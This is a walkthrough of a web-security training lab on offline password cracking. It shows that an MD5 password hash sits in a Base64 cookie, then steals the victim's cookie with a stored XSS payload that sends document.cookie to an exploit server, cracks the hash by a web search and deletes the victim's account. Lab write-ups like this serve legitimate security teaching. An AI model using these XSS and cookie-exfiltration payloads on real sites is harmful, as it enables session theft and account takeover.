Offline password cracking
Description
This lab stores the user’s password hash in a cookie. The lab also contains an XSS vulnerability in the comment functionality.
Reproduction and proof of concept
With Burp running, use your own account to investigate the Stay logged in functionality. the
stay-logged-incookie is a Base64 encoded MD5 hash.In the Proxy -> HTTP history tab, go to the Response to your login request and highlight the
stay-logged-incookie, to see that it is constructed as follows:
username+':'+md5HashOfPassword
You now need to steal the victim user’s cookie. Observe that the comment functionality is vulnerable to XSS with:
<img src=1 onerror=alert(1) />
Go to the exploit server and make a note of the URL.
Go to one of the blogs and post a comment containing the following stored XSS payload, remembering to enter your own exploit server ID:
<script>document.location='https://exploit-0ada00b603793ec2c37f6a5601690033.exploit-server.net/'+document.cookie</script>
On the exploit server, open the access log. There should be a GET request from the victim containing their
stay-logged-incookie.Decode the cookie in Burp Decoder. The result will be:


Copy the hash and paste it into a search engine. This will reveal that the password is
onceuponatime.
Log in to the victim’s account, go to the My account page, and delete their account to solve the lab.
Exploitability
An attacker will need to obtain Carlos’s stay-logged-in cookie and use it to crack his password;then log in as carlos and delete his account from the “My account” page.